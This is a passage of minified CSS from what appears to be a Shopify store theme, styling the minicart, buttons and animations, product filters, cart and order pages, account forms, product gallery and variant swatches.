!important}.minicart__info>a{display:block;max-width:24ch}.minicart__entry a{text-decoration:none}.minicart__entry .minicart__variation{font-size:var(--smallFontSize);color:var(--secondaryTextColor);display:block;margin-top:4px !important}.minicart__entry .minicart__price{display:block;font-weight:600;margin-top:4px !important}.minicart__icon--text-only{text-transform:uppercase;font-size:0.9em}.minicart__icon--text-only span{margin-left:1ch}[data-minicart-input]{display:none}.block--minicart .minicart__label{font-size:max(1.5rem, 1em)}.minicart__button{display:inline-block;line-height:initial}.minicart__button .minicart__holder{font-size:initial}[data-minicart-input]:checked ~ .minicart__holder{display:block;z-index:999}.minicart__label{display:flex;position:relative}.minicart__label:hover{cursor:pointer}.minicart__label .item__count{padding:2px;min-height:10px;min-width:15px;font-size:10px;display:block;position:absolute;text-align:center;font-weight:bold;right:-3px;user-select:none;background:var(--accentColor);color:var(--accentTextColor);border-radius:10px}.minicart__button .overlay{opacity:0.2;z-index:-1;display:none}[data-minicart-input]:checked ~ .overlay{height:100vh;display:block;position:fixed;z-index:99;background:black}.minicart .quantity--input__button{padding:8px 20px}.minicart .quantity--input__input{width:40px;padding:6px 4px}@media only screen and (min-width: 768px){[data-minicart-input]:checked ~ .minicart__holder{transform:translateX(0%)}.minicart__holder.minicart--sidebar{position:fixed;right:0;top:0;bottom:0;margin:0;height:100vh;z-index:9999;display:block;transform:translateX(100%);transition:transform 0.25s;max-width:550px;background: var(--bodyBackgroundColor);}.minicart--sidebar .minicart{margin:0;height:100vh;display:flex;flex-direction:column;border-radius:0px}.minicart--sidebar .minicart__entries{max-height:none}.minicart--sidebar .minicart__bottom{margin-top:auto}.minicart__button .overlay{z-index:1}}@media only screen and (max-width: 767px){.minicart__entries{max-height:100%;height:100%}[data-minicart-input]:checked ~ .minicart__holder{transform:translateX(0%)}.minicart__holder{position:fixed;right:0;top:0;bottom:0;margin:0;z-index:9999;display:block;transform:translateX(100%);transition:transform 0.25s;max-width:95%;background:var(--bodyBackgroundColor);}.minicart__entries{max-height:none}.minicart__bottom{margin-top:auto}.minicart__button .overlay{z-index:1}}.button,.shopify-payment-button__button.shopify-payment-button__button--unbranded,.shopify-challenge__button{text-transform: uppercase;text-align:center;text-decoration:none;font-size:12px;border-width:4px;border-style:solid;border-color:transparent;border-radius:var(--borderRadiusSmall);display:inline-block;padding:9px 16px;max-width:100%;background-color:transparent;transition:all 0.15s;animation-duration:1s}.button--addToCart{text-transform:initial;  }.shopify-payment-button__button.shopify-payment-button__button--unbranded{text-transform:initial;     border:0px; background-color:#e59700;color:#383838;  }.shopify-payment-button__button.shopify-payment-button__button--unbranded:hover{   border:0px;  background-color:#ffb119;color:#383838;   }.button span{line-height:1em}.button--icon{display:inline-flex;align-items:center;justify-content:center}.button--icon.icon--right{flex-direction:row-reverse}.button--icon .uil{font-size:1.1em;margin:0px !important;margin-right:4px !important}.button *{color:inherit}@media (hover: hover){.button:hover{cursor:pointer;animation-name:none !important}}.button:disabled{opacity:.6;cursor:not-allowed}.button--filled{border:0px}.button--underlined{border-top:0px;border-left:0px;border-right:0px;border-radius:0px !important}.button--text{border:0px}.button--primary{ border-width:0px;border-radius:5px; }.shopify-payment-button__button.shopify-payment-button__button--unbranded{width:100%}.button--primary__filled,.shopify-challenge__button{ background-color:#e59700;color:#383838; }@media (hover: hover){.button--primary__filled:hover{  background-color:#ffb119;color:#383838;  }}.button--primary__ghost,.button--primary__underlined,.button--primary__text{ border-color:#e59700;color:#e59700; }@media (hover: hover){.button--primary__ghost:hover,.button--primary__underlined:hover,.button--primary__text:hover{  background-color:#ffb119;color:#383838;  }}.button--secondary{ }.button--secondary__filled{ background-color:#ffffff;color:#000000; }@media (hover: hover){.button--secondary__filled:hover{  background-color:#e6e6e6;color:#000000;  }}.button--secondary__ghost,.button--secondary__underlined,.button--secondary__text{ border-color:#ffffff;color:#ffffff; }@media (hover: hover){.button--secondary__ghost:hover,.button--secondary__underlined:hover,.button--secondary__text:hover{  background-color:#e6e6e6;color:#000000;  }}.button--full-width{width:100%;max-width:100%}.quantity--input{margin-top:8px;border-radius:var(--borderRadiusSmall);overflow:hidden;display:inline-flex;color:var(--inputContent);border:1px solid #e2e2e2}.quantity--input__button{display:inline-block;padding:9px 20px;font-size:var(--baseFontSize);line-height:var(--baseFontSize);border:none;border-radius:0px}.quantity--input__input{padding:7px 8px;width:80px;text-align:center;-moz-appearance:textfield;border:0;border-radius:0;font-size:var(--baseFontSize);line-height:var(--baseFontSize);-webkit-appearance:none;border:none !important}.quantity--input__input::-webkit-outer-spin-button,.quantity--input__input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}@media (hover: hover){.quantity--input__button:hover{cursor:pointer}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -30px, 0);transform:translate3d(0, -30px, 0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -15px, 0);transform:translate3d(0, -15px, 0)}90%{-webkit-transform:translate3d(0, -4px, 0);transform:translate3d(0, -4px, 0)}}.button__animation--bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.button__animation--flash{-webkit-animation-name:flash;animation-name:flash}@keyframes pulse{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}50%{-webkit-transform:scale3d(1.05, 1.05, 1.05);transform:scale3d(1.05, 1.05, 1.05)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.button__animation--pulse{-webkit-animation-name:pulse;animation-name:pulse}@keyframes rubberBand{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}30%{-webkit-transform:scale3d(1.25, 0.75, 1);transform:scale3d(1.25, 0.75, 1)}40%{-webkit-transform:scale3d(0.75, 1.25, 1);transform:scale3d(0.75, 1.25, 1)}50%{-webkit-transform:scale3d(1.15, 0.85, 1);transform:scale3d(1.15, 0.85, 1)}65%{-webkit-transform:scale3d(0.95, 1.05, 1);transform:scale3d(0.95, 1.05, 1)}75%{-webkit-transform:scale3d(1.05, 0.95, 1);transform:scale3d(1.05, 0.95, 1)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.button__animation--rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@keyframes shake{from,to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0)}}.button__animation--shake{-webkit-animation-name:shake;animation-name:shake}@keyframes swing{20%{-webkit-transform:rotate3d(0, 0, 1, 15deg);transform:rotate3d(0, 0, 1, 15deg)}40%{-webkit-transform:rotate3d(0, 0, 1, -10deg);transform:rotate3d(0, 0, 1, -10deg)}60%{-webkit-transform:rotate3d(0, 0, 1, 5deg);transform:rotate3d(0, 0, 1, 5deg)}80%{-webkit-transform:rotate3d(0, 0, 1, -5deg);transform:rotate3d(0, 0, 1, -5deg)}to{-webkit-transform:rotate3d(0, 0, 1, 0deg);transform:rotate3d(0, 0, 1, 0deg)}}.button__animation--swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@keyframes tada{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}10%,20%{-webkit-transform:scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);transform:scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.button__animation--tada{-webkit-animation-name:tada;animation-name:tada}@keyframes wobble{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}15%{-webkit-transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)}30%{-webkit-transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)}45%{-webkit-transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)}60%{-webkit-transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)}75%{-webkit-transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.button__animation--wobble{-webkit-animation-name:wobble;animation-name:wobble}@keyframes jello{from,11.1%,to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.39063deg) skewY(0.39063deg);transform:skewX(0.39063deg) skewY(0.39063deg)}88.8%{-webkit-transform:skewX(-0.19531deg) skewY(-0.19531deg);transform:skewX(-0.19531deg) skewY(-0.19531deg)}}.button__animation--jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.button__animation--heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}.row--product-list{justify-content:center}.product__list{max-width:var(--maxwidth);align-self:flex-start}.product__list--filters{max-width:var(--maxwidth)}.filter__vendor,.filter__collection{text-decoration:none}.filter__vendor--current,.filter__collection--current{color:var(--accentColor)}.filter__bar{margin-bottom:24px;display:flex;align-items:center;justify-items:flex-end;justify-content:flex-end;color:var(--secondaryTextColor);margin-left:auto}.filter__dropdown{position:relative}.filter__bar select{background:transparent;-webkit-appearance:none;-moz-appearance:none;padding:4px 8px;color:var(--textColor);font-size:var(--baseFontSize);appearance:none;padding-right:35px;border:none}.filter__bar select::-ms-expand{display:none}.filter__bar .filter__icon{position:absolute;margin:0px !important;padding:0px;width:25px;font-size:18px;display:flex;align-items:center;right:4px;z-index:-1;height:100%}.filter__views{margin-right:12px !important}.filter__view{border:none;background:none;padding:0;margin-right:8px !important;width:20px;height:20px;color:var(--secondaryTextColor);transition:color 0.15s}.filter__view:hover{color:var(--textColor)}.filter__view.view--active{color:var(--accentColor)}.filter__view:hover{opacity:1}.filter__current-filters>span{display:inline-block;padding:4px 6px;padding-right:18px;margin-left:4px !important;position:relative;background:var(--accentColor);color:var(--accentTextColor);border-radius:var(--borderRadiusSmall)}.filter__current-filters>span::after{content:'x';font-size:12px;font-weight:600;right:6px;position:absolute;top:50%;transform:translateY(-50%);opacity:0;transition:opacity 0.1s}.filter__current-filters>span:hover::after{opacity:1}.filter__current-filters{margin-bottom:12px !important;margin-left:-4px !important;margin-right:-4px !important}.filter__current-filters span:hover,.filter__tag:hover{cursor:pointer}.filter__current-filters .filter__current-color{display:inline-block;height:8px;width:8px;margin-right:4px !important;margin-bottom:2px !important}.filter__group-title{display:block;margin-bottom:12px !important;position:relative;padding-right:14px;font-size:1.3em}.filter__group{margin-bottom:36px}.filter__group-title:hover{cursor:pointer}.filter__group-title::after{position:absolute;right:0px;height:100%;content:'\eb3a';font-family:unicons-line;speak:none;transition:transform 0.1s}.filter__checkbox{display:flex;align-items:center;margin-bottom:0.1em;padding:0.25em 0.4em;cursor:pointer;transition:background-color 0.3s;border-radius:0.25em}.filter__checkbox *{cursor:pointer}.filter__checkbox.filter--disabled *{cursor:not-allowed}.filter__checkbox:hover{background-color:var(--accentColor01)}.filter__checkbox.filter--disabled{opacity:0.8;background:transparent !important}.filter__checkbox>input{margin-right:0.5em}.filter__checkbox>label{display:flex;flex:1;align-items:center}.filter__checkbox>label>span[data-filter-count]{font-size:0.75em;padding:0.15em 0.2em;background:var(--accentColor);color:var(--accentTextColor);margin-left:auto;text-align:center;min-width:2em;border-radius:0.25em}.filter__checkbox.filter--disabled>label>span[data-filter-count]{color:var(--secondaryBodyBackgroundColor);background-color:var(--secondaryTextColor)}.filter__checkbox--swatch{display:none}.filter__tag--swatch{margin:2px 0px;margin-left:0;display:inline-flex;align-items:center;padding:0.25rem 0.5rem;border-radius:var(--borderRadiusSmall);position:relative;text-align:center;cursor:pointer;border:2px solid transparent}.filter__tag--swatch span[data-filter-count]{margin-left:0.25rem}.filter__color--swatch{height:15px;width:15px;border-radius:50%;border:2px solid white;background:var(--scolor);display:inline-block;margin-right:0.4rem}.filter__checkbox--swatch input:checked+.filter__tag--swatch{background:var(--accentColor);color:var(--accentTextColor)}.filter__checkbox--swatch input:checked+.filter__tag--swatch *{color:var(--accentTextColor)}.filter__tag--swatch span{font-size:0.85em}.filter__tag--tag{margin-right:4px !important;opacity:0.8}.filter__tag--tag:hover,.filter__tag--text:hover{opacity:1}.filter__tag--text:hover span{color:var(--accentColor)}.filter__tag--swatch:hover span{color:var(--accentColor)}.filter__tag--text{margin-bottom:8px !important}.filter__tag--text span{transition:color 0.1s}.filter__image,.filter__text{display:none}.filter__tag{display:none;overflow:hidden}.filter__toggle:checked+div>.filter__tag,.filter__toggle:checked+div>.filter__checkbox--swatch{display:inline-block;overflow:visible}.filter__toggle:checked+div>.filter__tag--text,.filter__toggle:checked+div>.filter__image,.filter__toggle:checked+div>a .filter__image,.filter__toggle:checked+div>.filter__text{display:block}.filter__toggle:checked+div>.filter__checkbox{display:flex}.filter__toggle:checked+div>.filter__tag--swatch{padding:4px 6px}.filter__toggle:checked+div>.filter__group-title::after{transform:rotate(180deg)}@media only screen and (max-width: 767px){#filterSidebar{display:none;position:fixed;bottom:40px;z-index:99;left:20px;width:calc(100% - 40px);height:calc(100% - 60px);background:var(--bodyBackgroundColor);padding:20px 20px 20px;border-radius:var(--borderRadius);overflow:auto}.filter__overlay{display:none}#filterToggle:checked ~ #filterSidebar{display:block !important}#filterToggle:checked ~ .filter__mobile--button{background:var(--accentColor);color:var(--accentTextColor)}#filterToggle:checked+.filter__overlay{display:block;position:fixed;left:0px;top:0px;width:100%;height:100%;background:black;opacity:0.8;z-index:98}.filter__mobile--current{color:inherit;position:absolute;top:0;right:-4px;background:#000000;color:#ffffff;font-size:var(--smallFontSize);padding:0px 4px;border-radius:var(--borderRadiusSmall)}.filter__mobile--button{color:#000000;display:block;font-size: 14px;margin-bottom: 10px;cursor:pointer;}.filter__mobile--button .uil::before{margin:0px !important;width:auto;line-height:40px}.filter__current-filters>span::after{opacity:1}}.cart__header{margin-top:24px;margin-bottom:48px;flex-wrap:wrap}.cart__header>div{margin-top:12px}.cart__form{flex-wrap:wrap;padding-bottom:24px}.cart__suggestion{margin-top:12px !important;margin-bottom:24px !important}.cart__suggestion--button{margin:36px 0px}.cart__item>div{align-content:center;align-items:center;padding:12px 0px;justify-content:center}.cart__item{flex-wrap:wrap;position:relative;padding-top:24px;padding-bottom:24px}.cart__item::before{content:'';position:absolute;left:50%;top:0px;height:1px;background:currentColor;opacity:0.1;width:75%;transform:translateX(-50%)}.cart__item:first-child::before{display:none}.cart__item:hover{background:rgba(229, 151, 0, 0.03)}.cart__form--header{text-align:center;justify-content:center;padding-top:8px;padding-bottom:8px}.cart__item .cart__info{justify-content:flex-start;justify-items:flex-start}.cart__info .card__img--container{margin:0 !important;margin-right:20px !important}.cart__info--variant{margin-top:4px !important;font-size:0.9em;opacity:0.8}.cart__info--text{display:block}.cart__info--text a{display:block;margin-bottom:4px;text-decoration:none}.cart__qtyTotal--holder{flex-wrap:wrap}.cart__ptotal,.cart__form--header-total{justify-content:flex-end;text-align:right}.cart__trash .uil{font-size:18px;opacity:0.7}.cart__trash .uil:hover{opacity:1;cursor:pointer}.cart__continue{text-decoration:none;display:flex;align-items:center;align-content:center;font-size:0.9em;align-self:flex-start;color:var(--accentColor)}.cart__continue>span{color:var(--accentColor)}.cart__continue .uil{font-size:20px}.cart__additional{padding-top:48px;padding-bottom:24px}.cart__grandtotal,.cart__total,.cart__discount{display:block;margin-bottom:16px !important}.cart__grandtotal{color:var(--accentColor);text-transform:uppercase;margin-bottom:16px !important;font-size:1.2em;font-weight:bold}.cart__discount{padding-bottom:13px;position:relative;border-bottom:1px solid currentColor}.cart__discount--amount{color:var(--alertColor);padding:4px;border-radius:var(--borderRadiusSmall);background:rgba(218, 46, 68, 0.1);font-weight:bold}.cart__notes{margin-right:48px !important;text-align:left;flex-direction:column;max-width:400px}.cart__notes--note{margin-top:12px !important;margin-bottom:16px !important;resize:vertical;padding:12px;display:block;min-height:4em}.cart__compare-price{display:block;font-size:0.9em;text-decoration:line-through}.cart__punit{flex-wrap:wrap}.cart__compare-price--punit{flex-basis:100%;text-align:center}.cart__currency{text-align:center;padding:12px;background:rgba(229, 151, 0, 0.05);margin-top:48px;line-height:1.5em}.button--cart__update{margin-right:16px}@media only screen and (max-width: 767px){.cart__page--suggestions>div:first-child{margin-left:-24px}.button--cart__update{margin-bottom:8px;margin-right:0px;margin-top:16px}.checkout__button .button{width:100%;flex:1;max-width:100%}.cart__additional--right{flex-direction:column;justify-content:center;justify-items:center;text-align:center}.cart__additional--left{justify-content:center;justify-items:center;padding-top:24px;padding-bottom:24px}.cart__grandtotal{margin-bottom:36px !important}.cart__notes{margin:24px auto !important;width:100%;display:block;max-width:none}.cart__notes--note{width:100%}.cart__ptotal{text-align:left;margin-top:12px !important}}.orders__table{border-collapse:collapse;padding:0;width:100%;table-layout:fixed;margin-bottom:24px}.orders__table caption{font-size:1.5em;margin:.5em 0 .75em}.orders__table tr{padding:.35em}.orders__table th,.orders__table td{text-align:center}.orders__table th{font-size:.85em;letter-spacing:.1em;text-transform:uppercase}@media screen and (max-width: 600px){.orders__table{border:0}.orders__table caption{font-size:1.3em}.orders__table thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.orders__table tr{display:block;margin-bottom:.625em}.orders__table td{display:block;font-size:.8em;text-align:right}.orders__table td::before{content:attr(data-label);float:left;font-weight:bold;text-transform:uppercase}.orders__table td:last-child{border-bottom:0}}.account__page{max-width:1280px;margin:0 auto}.d_addy p{margin-top:12px !important}.order__page{max-width:1280px;margin:auto auto}.order__items{width:100%;margin-bottom:0px}.order__items th{text-align:left}.order__items td{text-align:left}.order__items td:first-child{min-width:225px;text-align:left}.order__items th:last-child,.order__items td:last-child{text-align:right}@media screen and (max-width: 767px){.order__billing{margin-bottom:36px !important}.order__items td{text-align:right !important}.order__total td:first-child{text-align:left !important}}.account__page{max-width:1280px;margin:0 auto}.account__page .customer__form form{text-align:left}.form__toggle{display:none}.form__toggle__label{margin-left:auto !important;margin-bottom:24px !important}.form__toggle:checked ~ .customer__form{display:block}.account__addresses input:not(.button--primary){display:block;margin-bottom:4px;background:transparent;border:none;padding:4px}.account__addresses input:not(:disabled):not(.button){background:var(--inputFill);color:var(--inputContent);padding:8px;margin-bottom:4px}.account__addresses input:focus{outline:2px solid var(--accentColor)}.account__addresses input[type="submit"].button:disabled{display:none}.account__addresses input[type="submit"].button{margin-top:8px}.address__form[data-state="disabled"] label{display:none}.address__form[data-state="disabled"] label{display:none}.address__form label{margin-top:6px;margin-bottom:4px;display:block}.address__edit__toggle{font-weight:normal;font-size:1rem;margin-left:12px;cursor:pointer}.product__row{margin-top:24px}.product__list{flex-wrap:wrap;margin-bottom:24px}.product__row--marketplace .product__page--info:last-child{box-shadow:0px 0px 10px rgba(0,0,0,0.08);padding-top:12px;max-width:320px}.product__row--marketplace .product__atc .quantity--input{margin-right:0px !important;margin-bottom:8px !important;width:100%}.product__row--marketplace .product__atc .quantity--input__input{width:100%}.product__page--info{flex-direction:column;align-content:flex-start}.modal .product__page--info{top:auto}.zoom.active:hover{cursor:grab}.zoom-btn{position:absolute;right:8px;top:8px;opacity:0;transition:all 0.15s;padding:4px 6px;font-weight:bold;background:var(--bodyBackgroundColor);color:var(--accentColor);border:none;font-size:var(--smallFontSize)}.zoom-btn:hover{background:var(--accentColor);color:var(--accentTextColor)}.slider--product__holder{padding:0 0.5rem}.model__holder{width:100%;height:100%}.model__holder>*:first-child{height:100%;width:100%}@media screen and (max-width: 768px){.gallery__default{flex-direction:column-reverse}.slider--product{max-height:none !important}}.slider--product{height:100%}.slider--product__holder{transition:max-height 0.2s}.slide--product{width:100%;align-self:flex-start;flex-shrink:0}.slide--product img{width:100%;height:100%;object-fit:contain}.gallery__image--zoom{width:100%}.gallery:hover .zoom-btn{opacity:1}.gallery{max-width:100%;display:flex;width:100%;position:relative;max-height:680px}.gallery__image{max-height:100%;overflow:hidden;padding:0px;margin-left:12px;position:relative}.image__outlined{outline:2px solid var(--accentColor)}.gallery__image:hover{cursor:zoom-in}.gallery__video{width:100%}.gallery__image img,.gallery__fake{height:100%;width:100%;object-fit:contain;object-position:top}.external__holder{width:100%;position:relative;height:0px}.external__holder iframe{height:100%;width:100%;position:absolute;left:0;top:0}.gallery__thumbnails--holder{max-height:100%;position:relative;overflow:hidden;padding:0px}.gallery__button--holder{height:20px;width:calc(100% - 24px);position:absolute;left:12px;top:0px}.gallery__button{background:var(--bodyBackgroundColor);color:var(--accentColor);height:100%;text-align:center;width:100%;border-radius:0px;border-top-left-radius:var(--borderRadiusSmall);border-top-right-radius:var(--borderRadiusSmall);border:0px;line-height:1em}.gallery__button--up{transform:rotate(180deg)}.gallery__button:disabled{display:none}.gallery__button--holder-down{top:auto;bottom:0px}.gallery__button svg{fill:currentColor}.gallery__button:hover{background-color:var(--accentColor);color:var(--bodyBackgroundColor)}.gallery__thumbnails{justify-items:flex-start;flex-direction:column;padding:0px;transition:transform 0.15s;transform:translateY(0px);display:flex;max-height:calc((80px + 0.25rem) * 5);flex-shrink:0;overflow:auto}.gallery__thumbnail{height:80px;width:80px;display:block;margin-bottom:0.25rem;border:2px solid transparent;transition:opacity 0.25s;cursor:pointer;flex-shrink:0;float: left;}.gallery__thumbnails span:hover,.gallery__thumbnail.bstrSlider__thumb--active{opacity:0.6}.gallery__thumbnails span img{object-fit:cover;height:100%;width:100%;border-radius:var(--borderRadiusSmall)}.modal .gallery__vertical,.featured-product .gallery__vertical{display:none !important}.modal .gallery__default,.featured-product .gallery__default{display:flex !important}.gallery__vertical div:first-child{margin-top:0px}.gallery__buttons{display:none}.product__title,.product__price--holder,.product__atc,.product__countdown--holder,.product__description,.product__stock,.product__accordion,.product__tags,.product__review-stars,.product__urgency,.product__swatches,.product__share{margin-bottom:32px;}.product__title{font-weight:400;margin-top:-0.1em !important;font-size:var(--mediumFontSize)}.product__price{line-height:1.1em;font-weight:600;font-size:1em}.product__price--sale{color:var(--alertColor)}.product__price--holder .tag{align-self:center;margin-left:8px !important}.product__price--old{color:var(--secondaryTextColor);text-decoration:line-through;font-size:0.6em;margin-left:8px !important}.product__price--holder{font-size:var(--mediumFontSize);display:flex;align-items:flex-end}.product__atc{display:flex;flex-wrap:wrap}.product__countdown{margin-bottom:8px}.product__description--title{font-weight:600;margin-bottom:4px !important;display:block}.product__stock{align-items:center;padding:0px}.product__accordion{padding:0px}.product__accordion .accordion__item{margin-bottom:0px}.product__stock .amount,.sh__percentage .amount{flex:1;background:#f7f7f7;height:0.8em;display:inline-block;margin-left:8px !important}.product__stock .amount .amount--left,.sh__percentage .amount .amount--left{display:block;width:20%;background:var(--alertColor);height:100%;border-radius:var(--borderRadiusSmall)}.product__stock .amount--text span{font-weight:700;color:var(--alertColor);animation:blink 2s infinite}.product__urgency .urgency__text{display:flex;align-items:center}.product__urgency .urgency__text .uil,.product__urgency .urgency__text span{margin-right:4px !important}.product__urgency .urgency__text p span{margin-right:0 !important}.product__urgency .urgency__text .uil{font-size:1.25em}.product__tags--title{text-transform:uppercase;font-weight:600;margin-bottom:4px !important;font-size:var(--smallFontSize)}.product__tags--tag-text a{margin-right:4px;opacity:0.8;transition:opacity 0.1s;text-decoration:none}.product__tags--tag-text:hover a{opacity:1}.product__tags--tag-swatch a{display:inline-block;padding:4px 6px;margin-left:2px;position:relative;background:#EFEFEF;color:#45444a;text-decoration:none;margin-bottom:4px}.shopify-payment-button{flex-basis:100%;margin-top:8px}.product__tags--tag-swatch:hover a{background:#e2e2e2}.margin__bottom--reduced{margin-bottom:8px !important}.share__button{padding:0.5rem 1rem;margin-right:0.25rem;text-decoration:none;color:white;background:var(--bg);transition:all 0.2s;border-radius:var(--borderRadiusSmall);display:inline-flex;align-items:center;line-height:1;}.share__button:hover{color:var(--bg) !important;background:white}.share__button--pint{--bg: #e60023}.share__button--facebook{--bg: #4267B2}.share__button--mess{--bg: #0083ff}.share__button--gmail{--bg: #dd5044}.share__button--twitter{--bg: #1da1f2}.share__button svg{height:1.15em;width:1.15em;fill:currentColor}.share__button .uil{font-size:1.5em}.sticky--mobile,.sticky--desktop{position:fixed;bottom:0;background:rgba(255, 255, 255, 0.95);padding:1rem;padding-bottom:calc(1em + env(safe-area-inset-bottom, 0));backdrop-filter:blur(12px);z-index:9;width:100vw;max-height:75vh;overflow:auto;box-shadow:0px 0px 30px rgba(0,0,0,0.1)}.sticky--atc__button,.sticky--open__button{width:100%}.sticky--closed .sticky--container,.sticky--closed .sticky--atc__button{display:none}.sticky--closed .sticky--open__button{display:block !important}.sticky--mobile .product__price--holder{justify-content:center}.sticky__close{font-size:1.75rem}  .swatch--color{height:55px;width:55px;position:relative;background-size:cover;background-position:center}.swatch--color::after{position:absolute;top:-75%;left:50%;transform:translateX(-50%);padding:4px 0.75em;border-radius:var(--borderRadiusSmall);content:attr(data-swatch-option);max-width:24ch;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:var(--accentColor);color:var(--accentTextColor);visibility:hidden;opacity:0;transition:all 0.25s}@media (hover: hover){.swatch--color:hover::after{visibility:visible;opacity:1;z-index:1}}span.swatch--disabled{background-color:var(--disabledBackgroundColor);color:var(--disabledTextColor); }span[data-swatch-option]{display:inline-flex;cursor:pointer;margin:0.25rem;min-height:30px;min-width:30px;align-items:center;text-align:center;justify-content:center;line-height:1.25em;padding:0.25rem 0.5rem;border:2px solid transparent;background-color:var(--inputFill);color:var(--inputContent);transition:all 0.25s;border-radius:var(--borderRadiusSmall);font-size:0.95em}span[data-swatch-selected-name]{font-weight:600}.swatches__holder{margin-left:-0.25rem;margin-bottom:1.25rem}.swatches__holder .swatches__title{margin-left:0.25rem;margin-bottom:0.4rem}@media (hover: hover){span[data-swatch-option]:hover{border-color:var(--accentColor)}}  span[data-swatch-option].swatch--disabled{}  span[data-swatch-option].swatch--active{background-color:var(--accentColor);color:var(--accentTextColor);border-color:var(--accentColor)}#s--product-page__recommended{margin-top:56px}@media only screen and (max-width: 767px){.slider--product__holder{padding:0}.product__page--nav, .article__page--nav{display:inline-flex;width:calc(50% - 24px);flex-direction:column;align-content:center;align-items:center;padding:12px;background:var(--bodyBackgroundColor);font-size:14px;box-shadow:0px 0px 10px rgba(0,0,0,0.08);text-decoration:none;color:var(--textColor);margin:12px;margin-top:32px}.product__page--nav img{display:none}.product__page--next, .article__page--next{margin-left:0px}.product__atc--sticky{position:fixed;bottom:0px;left:0px;width:100%;z-index:20;display:none;padding:16px}.product__atc--sticky__info{display:none}.product__selector--sticky{display:flex;flex-wrap:wrap}.product__selector--sticky select{width:calc(50% - 6px)}.product__selector--sticky .quantity--input{margin-top:0px;margin-left:12px;width:calc(50% - 6px)}.product__selector--sticky input[type="hidden"]:first-child+.quantity--input{margin-left:0px;width:100%}.quantity--input__input{width:calc(100% - 66px)}.product__selector--sticky .button{margin-top:12px;width:100%}.product__atc--sticky img{display:none}.product__row--marketplace .product__page--info:last-child{box-shadow:none;max-width:100%;width:100%}.product__page--info{max-height:none !important}#shopify-section-product-page__product .shopify-product-form.atc__fixed{position:fixed;bottom:0px;left:0px;width:100%;z-index:98}#shopify-section-product-page__product{z-index:2;position:relative}#shopify-section-product-page__product 